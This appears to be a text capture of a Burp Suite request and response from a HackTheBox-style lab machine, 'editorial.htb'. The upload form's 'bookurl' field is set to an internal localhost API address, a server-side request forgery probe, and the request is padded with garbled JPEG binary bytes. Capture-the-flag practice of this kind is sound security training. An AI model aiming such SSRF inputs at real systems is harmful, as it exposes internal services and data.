 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------3713097555221380522134970626​06
8 Content-Length: 24377
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12 Priority: u=0
13
14 -----------------------------371309755522138052213497062606
15 Content-Disposition: form-data; name="bookurl"
16
17 http://127.0.0.1:5000/api/latest/metadata/messages/authors
18 -----------------------------371309755522138052213497062606
19 Content-Disposition: form-data; name="bookfile"; filename="
unsplash_photo_1630734277837_ebe62757b6e0.jpeg"
20 Content-Type: image/jpeg
21
22 ÿØÿàJFIFHHÿâXICC_PROFILEHLinomntrRGB XYZ Î 1acspMSFTIEC sRGBöÖÓ-HP
cprtP3desclwtptðbkptrXYZgXYZ,bXYZ@dmndTpdmddÄvuedLviewÔ$lumiømeas$tech0rTRC<gTRC<bTRC<tex
tCopyright (c) 1998 Hewlett-Packard CompanydescsRGB IEC61966-2.1sRGB IEC61966-2.1XYZ
óQÌXYZ XYZ o¢8õXYZ b·ÚXYZ $ ¶ÏdescIEC http://www.iec.chIEC http://www.iec.chdesc.IEC
61966-2.1 Default RGB colour space - sRGB.IEC 61966-2.1 Default RGB colour space -
sRGBdesc,Reference Viewing Condition in IEC61966-2.1,Reference Viewing Condition in
IEC61966-2.1view¤þ_.ÏíÌ\XYZ L VPWçmeassig CRT curv
23
24
25 '
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 01 May 2025 05:29:13 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/44cf6855-7c6c-4937-b85d-eeddaea76fa6